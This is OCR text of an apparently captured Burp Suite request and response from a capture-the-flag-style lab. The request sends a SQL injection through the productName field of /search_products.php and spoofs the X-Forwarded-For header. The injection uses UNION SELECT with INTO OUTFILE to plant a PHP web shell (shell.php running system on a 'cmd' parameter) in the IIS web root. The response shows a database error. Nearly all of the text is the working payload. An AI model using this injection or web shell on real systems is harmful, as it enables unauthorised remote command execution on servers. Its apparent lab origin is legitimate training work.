 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=' union select '<?php system($_GET[\'cmd\']); ?>',2,3,4,5,6 into outfile
'c:/inetpub/wwwroot/shell.php'-- -
Response
Pretty Raw Hex Render
Fidelity Home Admin About
Products
Error: SQLSTATE[HY000]: General error
Id Name Quantity Category Price
Back